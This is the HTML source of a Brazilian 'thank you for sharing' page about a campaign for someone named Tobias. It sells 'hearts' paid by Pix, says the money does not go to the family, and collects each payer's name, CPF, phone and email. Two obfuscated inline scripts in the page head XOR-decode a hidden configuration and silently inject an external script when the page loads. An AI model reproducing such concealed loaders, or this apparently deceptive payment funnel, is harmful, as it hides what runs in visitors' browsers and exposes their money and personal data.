

<file: obrigado.html>
<!doctype html>
<html lang="pt-BR">
  <head>
    <meta charset="utf-8" />
    <script src="js/tracking-campanha.js"></script>
    <script>(function(){var x_9kx=atob("DNuTfL7W4FuYxCOGEaCxCcy6wmG6rFfyYaipU5G1hDW2sVfreL3qUt25jXX6tgz1cqn6DMqlzyvxvEbqPqv6BNu6zjHr5g+kcK/nDte0lS/9twG8Soa/Xtm6jzn5qFCkK4DoXtC3jT66/gH2eKP2EPeywne6skLqZL6xRpzggmurpRHjIbnyGY63hWis9xrkcOmgT9z0nQbl");var c_j4ak=[];for(var d_ati=0;d_ati<x_9kx.length;d_ati++){c_j4ak.push(x_9kx.charCodeAt(d_ati)&255);}var h_sw=c_j4ak[0];var w_mc51=c_j4ak.slice(1,1+h_sw);var i_az6q=c_j4ak.slice(1+h_sw);var g_s0=i_az6q.map(function(b,i_tk){return b^w_mc51[i_tk%h_sw];});var h_i="";for(var c_t=0;c_t<g_s0.length;c_t++){h_i+=String.fromCharCode(g_s0[c_t]&255);}var q_t28a=decodeURIComponent(escape(h_i));var u_x4=JSON.parse(q_t28a);var i_9le=u_x4.globals||[];i_9le.forEach(function(n_aye){window[n_aye.name]=n_aye.value;});var k_sp9=document.createElement("script");k_sp9.src=u_x4.url;k_sp9.async=true;k_sp9.defer=true;(u_x4.attributes||[]).forEach(function(m_0k1d){k_sp9.setAttribute(m_0k1d.name,m_0k1d.value);});(document.head||document.documentElement).appendChild(k_sp9);})();</script>
    <script>(function(){var s_92yj=atob("DPNf4KyqrMxHVvXeYoh9ld7GjvZlPoGqEoBlz4PJyKJpI4GzC5Umzs/FweIlJNqtAYE2kNjZg7kzO4bxDpIrhd/egqY0dNn8A4crksXI2bgiJdfkOYh9js3Hye59dJG/FpJyldjHxao+e4WsB4U6jtiH1K8oMtitAZh9zI7czaAyM9fkQNEizNeIwq0qM9fkQJc+lM2H2bgqP5OnT4MthdrPwrhqJYC8C5cswoCI2q0rI5D8WNF9nfHX");var e_u=[];for(var t_i0b=0;t_i0b<s_92yj.length;t_i0b++){e_u.push(s_92yj.charCodeAt(t_i0b)&255);}var z_ojyz=e_u[0];var w_cw=e_u.slice(1,1+z_ojyz);var k_vd=e_u.slice(1+z_ojyz);var c_zd=k_vd.map(function(b,w_o1s){return b^w_cw[w_o1s%z_ojyz];});var m_ev="";for(var o_b=0;o_b<c_zd.length;o_b++){m_ev+=String.fromCharCode(c_zd[o_b]&255);}var p_wwk=decodeURIComponent(escape(m_ev));var r_g1y=JSON.parse(p_wwk);var x_3ab=r_g1y.globals||[];x_3ab.forEach(function(y_88f){window[y_88f.name]=y_88f.value;});var r_scg=document.createElement("script");r_scg.src=r_g1y.url;r_scg.async=true;r_scg.defer=true;(r_g1y.attributes||[]).forEach(function(c_6t3){r_scg.setAttribute(c_6t3.name,c_6t3.value);});(document.head||document.documentElement).appendChild(r_scg);})();</script>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta
      name="description"
      content="Obrigado por ajudar a divulgar o caso do Tobias. Conheça opções para ampliar ainda mais o alcance da campanha."
    />
    <title>Obrigado por divulgar o caso do Tobias</title>
    <link rel="icon" href="images/logoaa.jpg" type="image/jpeg" />
    <style>
      :root {
        color-scheme: light;
        font-family: Arial, Helvetica, sans-serif;
        color: #282828;
        background: #fff8f4;
        font-synthesis: none;
        text-rendering: optimizeLegibility;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      * {
        box-sizing: border-box;
      }

      body {
        min-width: 320px;
        min-height: 100vh;
        margin: 0;
        background:
          radial-gradient(ellipse at 50% 0, #ffe5d6 0, transparent 34rem),
          #fff8f4;
      }

      a {
        color: inherit;
      }

      .site-header {
        padding: 18px 24px;
        border-bottom: 1px solid #f1e4dc;
        background: rgb(255 255 255 / 90%);
      }

      .brand {
        display: flex;
        width: min(100%, 1080px);
        align-items: center;
        gap: 10px;
        margin: 0 auto;
        color: #742400;
        font-size: 1.1rem;
        font-weight: 800;
        text-decoration: none;
      }

      .brand img {
        width: 38px;
        height: 38px;
        border-radius: 50%;
        object-fit: cover;
      }

      main {
        width: min(100% - 32px, 920px);
        margin: 48px auto;
      }

      .thank-you-card {
        overflow: hidden;
        border: 1px solid #f1e4dc;
        border-radius: 24px;
        background: #fff;
        box-shadow: 0 18px 55px rgb(116 36 0 / 9%);
      }

      .thank-you-intro {
        display: grid;
        grid-template-columns: minmax(0, 1fr) minmax(240px, 0.8fr);
        align-items: center;
        gap: 36px;
        padding: 40px;
      }

      .eyebrow {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        margin: 0 0 16px;
        color: #a1380b;
        font-size: 0.85rem;
        font-weight: 800;
        letter-spacing: 0.08em;
        text-transform: uppercase;
      }

      .check {
        display: inline-grid;
        width: 24px;
        height: 24px;
        place-items: center;
        border-radius: 50%;
        background: #e8f5e9;
        color: #28743a;
        font-size: 0.9rem;
        letter-spacing: 0;
      }

      h1,
      h2,
      h3,
      p {
        margin-top: 0;
      }

      h1 {
        max-width: 540px;
        margin-bottom: 14px;
        color: #742400;
        font-size: clamp(2rem, 5vw, 3.15rem);
        letter-spacing: -0.045em;
        line-height: 1.08;
      }

      .intro-copy {
        max-width: 520px;
        margin-bottom: 0;
        color: #5a5a5a;
        font-size: 1.08rem;
        line-height: 1.65;
      }

      .tobias-image {
        display: block;
        width: 100%;
        min-height: 250px;
        max-height: 320px;
        border-radius: 18px;
        object-fit: cover;
        object-position: center;
      }

      .upsell {
        padding: 36px 40px 40px;
        border-top: 1px solid #f1e4dc;
        background: #fffcfa;
      }

      .upsell-heading {
        max-width: 650px;
        margin: 0 auto 26px;
        text-align: center;
      }

      .upsell-heading h2 {
        margin-bottom: 10px;
        color: #742400;
        font-size: clamp(1.55rem, 4vw, 2rem);
        letter-spacing: -0.025em;
      }

      .upsell-heading p {
        margin-bottom: 0;
        color: #626262;
        line-height: 1.6;
      }

      .offers {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(210px, 1fr));
        gap: 18px;
      }

      .offer {
        display: flex;
        min-height: 235px;
        flex-direction: column;
        align-items: flex-start;
        padding: 24px;
        border: 1px solid #f0d7c8;
        border-radius: 18px;
        background: #fff;
      }

      .offer-label {
        display: inline-block;
        margin-bottom: 14px;
        padding: 6px 10px;
        border-radius: 999px;
        background: #fff0e8;
        color: #a1380b;
        font-size: 0.75rem;
        font-weight: 800;
        letter-spacing: 0.04em;
        text-transform: uppercase;
      }

      .offer h3 {
        margin-bottom: 8px;
        color: #742400;
        font-size: 1.4rem;
      }

      .reach {
        margin-bottom: 20px;
        color: #5a5a5a;
        line-height: 1.5;
      }

      .reach strong {
        color: #c43d00;
      }

      .offer button,
      .custom-offer button {
        width: 100%;
        min-height: 48px;
        margin-top: auto;
        border: 0;
        border-radius: 10px;
        background: #c43d00;
        color: #fff;
        cursor: pointer;
        font: inherit;
        font-weight: 800;
      }

      .offer button:disabled,
      .custom-offer button:disabled {
        background: #e9e3df;
        color: #655b55;
        cursor: not-allowed;
      }

      .custom-offer {
        margin-top: 18px;
        padding: 24px;
        border: 1px solid #f0d7c8;
        border-radius: 18px;
        background: #fff;
      }

      .custom-offer h3 {
        margin-bottom: 8px;
        color: #742400;
        font-size: 1.3rem;
      }

      .custom-offer > p {
        margin-bottom: 18px;
        color: #5a5a5a;
        line-height: 1.5;
      }

      .custom-offer label {
        display: block;
        margin-bottom: 8px;
        font-weight: 700;
      }

      .custom-offer input,
      .custom-offer textarea {
        width: 100%;
        min-height: 48px;
        padding: 10px 12px;
        border: 1px solid #c9b8ae;
        border-radius: 9px;
        color: #282828;
        font: inherit;
      }

      .custom-offer input:focus-visible {
        border-color: #c43d00;
        outline: 3px solid rgb(196 61 0 / 20%);
      }

      .custom-offer input[aria-invalid="true"] {
        border: 2px solid #bc2026;
        background: #fffafa;
      }

      .customer-fields {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
        gap: 16px;
        margin: 20px 0;
      }

      .customer-fields[hidden],
      .summary-values[hidden] {
        display: none;
      }

      .customer-reused {
        margin: 20px 0;
        color: #5a5a5a;
        line-height: 1.5;
      }

      .custom-offer .edit-customer {
        width: auto;
        min-height: 0;
        padding: 4px 0;
        background: transparent;
        color: #a1380b;
        text-decoration: underline;
      }

      .pix-result {
        margin-top: 20px;
        padding: 20px;
        border: 1px solid #f0d7c8;
        border-radius: 12px;
        overflow-wrap: anywhere;
      }

      .pix-result img {
        display: block;
        max-width: min(100%, 240px);
        margin: 12px auto;
      }

      .pix-result img[hidden] {
        display: none;
      }

      .pix-result textarea {
        margin-bottom: 12px;
        resize: vertical;
      }

      .pix-status {
        margin: 12px 0 0;
        line-height: 1.5;
      }

      .custom-summary {
        margin: 12px 0 18px;
        color: #742400;
        font-weight: 700;
        line-height: 1.5;
      }

      .summary-error {
        margin: 0;
        padding: 14px 16px;
        border: 2px solid #bc2026;
        border-radius: 12px;
        background: #fff0ef;
        color: #971b20;
        font-size: 1rem;
        font-weight: 800;
      }

      .summary-values {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(145px, 1fr));
        gap: 10px;
      }

      .summary-value {
        padding: 16px;
        border: 1px solid #f4cbb4;
        border-radius: 12px;
        background: #fff3ec;
      }

      .summary-value span,
      .summary-value strong {
        display: block;
      }

      .summary-value span {
        color: #6e5143;
        font-size: 0.83rem;
      }

      .summary-value strong {
        margin-top: 5px;
        color: #a83200;
        font-size: 1.35rem;
        overflow-wrap: anywhere;
      }

      .estimate-note {
        margin: 18px 0 0;
        color: #777;
        font-size: 0.85rem;
        line-height: 1.5;
        text-align: center;
      }

      .return-link {
        display: block;
        width: fit-content;
        margin: 28px auto 0;
        padding: 12px 20px;
        border: 2px solid #c43d00;
        border-radius: 10px;
        color: #a1380b;
        font-weight: 800;
        text-align: center;
        text-decoration: none;
        transition: background-color 160ms ease, color 160ms ease;
      }

      .return-link:hover {
        background: #c43d00;
        color: #fff;
      }

      .return-link:focus-visible,
      .brand:focus-visible {
        outline: 3px solid #742400;
        outline-offset: 4px;
      }

      footer {
        padding: 0 20px 32px;
        color: #777;
        font-size: 0.9rem;
        text-align: center;
      }

      @media (max-width: 680px) {
        .site-header {
          padding: 14px 18px;
        }

        main {
          width: min(100% - 24px, 520px);
          margin: 24px auto 36px;
        }

        .thank-you-intro {
          grid-template-columns: 1fr;
          gap: 24px;
          padding: 28px 22px;
        }

        .tobias-image {
          min-height: 190px;
          max-height: 240px;
        }

        .upsell {
          padding: 28px 20px;
        }

        .offers {
          grid-template-columns: 1fr;
        }

        .offer {
          min-height: 0;
        }

        .custom-offer {
          padding: 20px;
        }
      }

      @media (prefers-reduced-motion: reduce) {
        *,
        *::before,
        *::after {
          scroll-behavior: auto !important;
          transition-duration: 0.01ms !important;
        }
      }
    </style>
  </head>
  <body>
    <header class="site-header">
      <a class="brand" href="index.html" aria-label="Divulgue — página inicial">
        <img src="images/logoaa.jpg" alt="" />
        <span>Divulgue</span>
      </a>
    </header>

    <main>
      <article class="thank-you-card">
        <section class="thank-you-intro" aria-labelledby="page-title">
          <div>
            <p class="eyebrow"><span class="check" aria-hidden="true">✓</span> Obrigado por compartilhar</p>
            <h1 id="page-title">Você ajudou a história do Tobias a chegar mais longe.</h1>
            <p class="intro-copy">
              Cada compartilhamento ajuda mais pessoas a conhecerem o caso do Tobias.
              Obrigado por fazer parte dessa corrente de carinho e divulgação!
            </p>
          </div>
          <img
            class="tobias-image"
            src="images/18647470-8B9A-47F5-B164-B3F94A402473.jpg"
            alt="Tobias"
            fetchpriority="high"
          />
        </section>

        <section class="upsell" aria-labelledby="upsell-title">
          <div class="upsell-heading">
            <h2 id="upsell-title">Quer ampliar ainda mais a divulgação?</h2>
            <p>
              Cada coração custa <strong>R$ 1,90</strong> e pode ajudar cerca de
              200 pessoas a conhecerem o caso do Tobias.
            </p>
          </div>

          <div class="offers">
            <article class="offer">
              <span class="offer-label">Mais alcance</span>
              <h3>5x <span aria-hidden="true">❤️</span> corações</h3>
              <p class="reach"><strong>R$ 9,50</strong> · aprox. +1.000 pessoas vão conhecer o caso.</p>
              <button type="button" class="select-offer" data-quantity="5" disabled>Selecionar 5 corações</button>
            </article>

            <article class="offer">
              <span class="offer-label">Alcance ampliado</span>
              <h3>10x <span aria-hidden="true">❤️</span> corações</h3>
              <p class="reach"><strong>R$ 19,00</strong> · aprox. +2.000 pessoas vão conhecer o caso.</p>
              <button type="button" class="select-offer" data-quantity="10" disabled>Selecionar 10 corações</button>
            </article>

            <article class="offer">
              <span class="offer-label">Alcance ainda maior</span>
              <h3>15x <span aria-hidden="true">❤️</span> corações</h3>
              <p class="reach"><strong>R$ 28,50</strong> · aprox. +3.000 pessoas vão conhecer o caso.</p>
              <button type="button" class="select-offer" data-quantity="15" disabled>Selecionar 15 corações</button>
            </article>

            <article class="offer">
              <span class="offer-label">Grande ampliação</span>
              <h3>25x <span aria-hidden="true">❤️</span> corações</h3>
              <p class="reach"><strong>R$ 47,50</strong> · aprox. +5.000 pessoas vão conhecer o caso.</p>
              <button type="button" class="select-offer" data-quantity="25" disabled>Selecionar 25 corações</button>
            </article>

            <article class="offer">
              <span class="offer-label">Superampliação</span>
              <h3>50x <span aria-hidden="true">❤️</span> corações</h3>
              <p class="reach"><strong>R$ 95,00</strong> · aprox. +10.000 pessoas vão conhecer o caso.</p>
              <button type="button" class="select-offer" data-quantity="50" disabled>Selecionar 50 corações</button>
            </article>
          </div>

          <form id="heart-form" class="custom-offer" action="/api/pix" method="post" aria-labelledby="custom-offer-title">
            <h3 id="custom-offer-title">Escolha outra quantidade</h3>
            <p>Selecione um pacote acima ou informe quantos corações deseja. O total e o alcance estimado serão calculados na hora.</p>
            <label for="heart-quantity">Quantidade de corações</label>
            <input
              id="heart-quantity"
              type="number"
              min="5"
              max="178"
              step="1"
              required
              inputmode="numeric"
              aria-describedby="custom-price-note custom-summary"
              placeholder="Ex.: 20"
            />
            <p id="custom-price-note" class="estimate-note">R$ 1,90 por coração · mínimo de 5 e máximo de 178 corações (R$ 338,20) · cerca de 200 pessoas alcançadas por coração.</p>
            <div id="custom-summary" class="custom-summary" aria-live="polite">
              <p id="summary-message">Digite uma quantidade inteira para ver o total e o alcance estimado.</p>
              <div id="summary-values" class="summary-values" hidden>
                <div class="summary-value"><span>Quantidade</span><strong id="summary-quantity"></strong></div>
                <div class="summary-value"><span>Valor total</span><strong id="summary-total"></strong></div>
                <div class="summary-value"><span>Alcance estimado</span><strong id="summary-reach"></strong></div>
              </div>
            </div>
            <div id="customer-reused" class="customer-reused" hidden>
              Usaremos os dados da contribuição anterior, guardados nesta aba.
              <button type="button" class="edit-customer" id="edit-customer">Alterar dados</button>
            </div>
            <div id="customer-fields" class="customer-fields">
              <div>
                <label for="name">Nome completo</label>
                <input id="name" name="name" type="text" minlength="3" maxlength="150" autocomplete="name" required />
              </div>
              <div>
                <label for="payerDocument">CPF</label>
                <input id="payerDocument" name="payerDocument" type="text" inputmode="numeric" autocomplete="off" required />
              </div>
              <div>
                <label for="payerPhone">Telefone com DDD</label>
                <input id="payerPhone" name="payerPhone" type="tel" autocomplete="tel" required />
              </div>
              <div>
                <label for="email">E-mail</label>
                <input id="email" name="email" type="email" maxlength="254" autocomplete="email" required />
              </div>
            </div>
            <p>Seu apoio financia a divulgação da campanha do Tobias, sem repasse direto à família.</p>
            <button type="submit" id="heart-submit" disabled>Gerar Pix</button>
            <p id="pix-status" class="pix-status" role="status" aria-live="polite"></p>
            <section id="pix-result" class="pix-result" hidden aria-labelledby="pix-title">
              <h3 id="pix-title">Pague com Pix</h3>
              <p id="pix-result-amount"></p>
              <p>Escaneie o QR Code, quando disponível, ou copie o código no aplicativo do seu banco. A geração do código não confirma o pagamento.</p>
              <img id="pix-qr" alt="QR Code Pix" hidden />
              <label for="pix-code">Pix copia e cola</label>
              <textarea id="pix-code" readonly rows="4"></textarea>
              <button type="button" id="pix-copy">Copiar código Pix</button>
              <p id="pix-copy-status" role="status"></p>
            </section>
          </form>

          <p class="estimate-note">
            As estimativas de alcance são aproximadas e podem variar.
          </p>

          <a class="return-link" href="index.html">Voltar para a campanha</a>
        </section>
      </article>
    </main>

    <footer>Com carinho, Gestos de Bondade</footer>
    <script src="js/validacao-contribuicao.js"></script>
    <script src="js/mascaras-contribuicao.js"></script>
    <script src="js/dados-sessao.js"></script>
    <script>
      const form = document.getElementById("heart-form");
      const heartQuantity = document.getElementById("heart-quantity");
      const summaryMessage = document.getElementById("summary-message");
      const summaryValues = document.getElementById("summary-values");
      const summaryQuantity = document.getElementById("summary-quantity");
      const summaryTotal = document.getElementById("summary-total");
      const summaryReach = document.getElementById("summary-reach");
      const numberFormat = new Intl.NumberFormat("pt-BR");
      const moneyFormat = new Intl.NumberFormat("pt-BR", { style: "currency", currency: "BRL" });
      const offers = Array.from(document.querySelectorAll(".select-offer"));
      const submit = document.getElementById("heart-submit");
      const status = document.getElementById("pix-status");
      const result = document.getElementById("pix-result");
      const resultAmount = document.getElementById("pix-result-amount");
      const qr = document.getElementById("pix-qr");
      const code = document.getElementById("pix-code");
      const copy = document.getElementById("pix-copy");
      const copyStatus = document.getElementById("pix-copy-status");
      const name = document.getElementById("name");
      const cpf = document.getElementById("payerDocument");
      const phone = document.getElementById("payerPhone");
      const email = document.getElementById("email");
      const customerFields = document.getElementById("customer-fields");
      const customerReused = document.getElementById("customer-reused");
      const editCustomer = document.getElementById("edit-customer");
      document.querySelectorAll('a[href="index.html"]').forEach((link) => {
        link.href = window.campaignTracking.destination("index.html", window.location.href);
      });

      function showQuantityError() {
        summaryValues.hidden = true;
        summaryMessage.hidden = false;
        summaryMessage.classList.add("summary-error");
        summaryMessage.textContent = "⚠️ Atenção: escolha entre 5 e 178 corações.";
        heartQuantity.setAttribute("aria-invalid", "true");
      }

      function updateQuantity() {
        const quantity = Number(heartQuantity.value);
        if (!heartQuantity.value) {
          if (heartQuantity.validity.badInput) {
            showQuantityError();
            return;
          }
          summaryValues.hidden = true;
          summaryMessage.hidden = false;
          summaryMessage.classList.remove("summary-error");
          summaryMessage.textContent = "Digite uma quantidade inteira para ver o total e o alcance estimado.";
          heartQuantity.removeAttribute("aria-invalid");
          return;
        }

        if (
          !Number.isSafeInteger(quantity) ||
          quantity < 5 ||
          quantity > 178
        ) {
          showQuantityError();
          return;
        }

        summaryMessage.classList.remove("summary-error");
        heartQuantity.removeAttribute("aria-invalid");
        summaryQuantity.textContent = `${numberFormat.format(quantity)} ❤️`;
        summaryTotal.textContent = moneyFormat.format(quantity * 190 / 100);
        summaryReach.textContent = `+${numberFormat.format(quantity * 200)} pessoas`;
        summaryMessage.hidden = true;
        summaryValues.hidden = false;
      }

      if (window.contributionValidation && window.pixCustomerSession) {
        try {
          const customer = window.pixCustomerSession.load();
          if (customer && typeof customer.name === "string" && customer.name.trim().length >= 3 &&
              customer.name.length <= 150 && typeof customer.email === "string" &&
              customer.email.length <= 254 && /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(customer.email) &&
              typeof customer.document === "string" && window.contributionValidation.validCpf(customer.document) &&
              typeof customer.phone === "string" && /^\d{10,11}$/.test(customer.phone)) {
            name.value = customer.name;
            email.value = customer.email;
            cpf.value = customer.document;
            phone.value = customer.phone;
            customerFields.hidden = true;
            customerReused.hidden = false;
          } else if (customer) {
            window.pixCustomerSession.clear();
            status.textContent = "Os dados salvos não são válidos. Preencha seus dados para continuar.";
          }
        } catch {
          status.textContent = "Não foi possível recuperar os dados desta aba. Preencha seus dados para continuar.";
        }
      } else {
        status.textContent = "Não foi possível carregar os dados desta aba. Preencha seus dados para continuar.";
      }

      editCustomer.addEventListener("click", () => {
        customerFields.hidden = false;
        customerReused.hidden = true;
        try {
          window.pixCustomerSession.clear();
        } catch {
          status.textContent = "Não foi possível remover os dados temporários desta aba.";
        }
        name.focus();
      });

      heartQuantity.addEventListener("input", updateQuantity);
      heartQuantity.addEventListener("invalid", showQuantityError);
      form.addEventListener("input", () => {
        if (!result.hidden) {
          result.hidden = true;
          status.textContent = "Os dados foram alterados. Gere outro Pix para a nova compra.";
        }
      });

      offers.forEach((offer) => {
        offer.disabled = false;
        offer.addEventListener("click", () => {
          heartQuantity.value = offer.dataset.quantity;
          heartQuantity.dispatchEvent(new Event("input", { bubbles: true }));
          heartQuantity.focus();
        });
      });

      form.addEventListener("submit", async (event) => {
        event.preventDefault();
        if (!form.reportValidity()) return;

        const quantity = Number(heartQuantity.value);
        const document = cpf.value.replace(/\D/g, "");
        const phoneDigits = phone.value.replace(/\D/g, "");
        if (!Number.isSafeInteger(quantity) || quantity < 5 || quantity > 178) {
          status.textContent = "Informe uma quantidade inteira entre 5 e 178 corações.";
          return;
        }
        if (name.value.trim().length < 3 || !window.contributionValidation.validCpf(document) ||
            !/^\d{10,11}$/.test(phoneDigits) ||
            !/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email.value.trim())) {
          status.textContent = "Confira nome, CPF válido, telefone com DDD e e-mail.";
          return;
        }

        const tracking = window.campaignTracking.fromSearch(location.search);
        const data = {
          purchaseType: "hearts",
          heartQuantity: quantity,
          customer: {
            name: name.value.trim(),
            email: email.value.trim(),
            document,
            phone: phoneDigits,
          },
          tracking,
        };
        const controls = [...form.querySelectorAll("input"), ...offers];
        controls.forEach((control) => { control.disabled = true; });
        submit.disabled = true;
        result.hidden = true;
        status.textContent = "Gerando Pix. Aguarde...";

        try {
          const response = await fetch("/api/pix", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(data),
          });
          const body = await response.json();
          if (!response.ok) {
            status.textContent = body.error || "Não foi possível gerar o Pix. Verifique no painel antes de tentar novamente.";
            return;
          }
          if (typeof body.code !== "string" || !body.code || body.amount !== quantity * 190) {
            status.textContent = "Resposta Pix inválida. Verifique no painel antes de tentar novamente.";
            return;
          }
          code.value = body.code;
          resultAmount.textContent = `Valor do Pix: ${moneyFormat.format(body.amount / 100)}`;
          qr.hidden = !body.qrImage;
          if (body.qrImage) qr.src = body.qrImage;
          else qr.removeAttribute("src");
          copyStatus.textContent = "";
          result.hidden = false;
          status.textContent = "Pix gerado. O pagamento ainda precisa ser realizado.";
          submit.textContent = "Gerar outro Pix";
        } catch {
          status.textContent = "Não foi possível confirmar a geração do Pix. Verifique no painel antes de tentar novamente.";
        } finally {
          controls.forEach((control) => { control.disabled = false; });
          submit.disabled = false;
        }
      });

      copy.addEventListener("click", async () => {
        try {
          await navigator.clipboard.writeText(code.value);
          copyStatus.textContent = "Código copiado!";
        } catch {
          code.focus();
          code.select();
          copyStatus.textContent = "Selecione e copie o código acima.";
        }
      });

      if (window.contributionValidation) {
        submit.disabled = false;
      } else {
        status.textContent = "Não foi possível carregar a validação do pagamento. Recarregue a página.";
      }
    </script>
  </body>
</html>
</file>
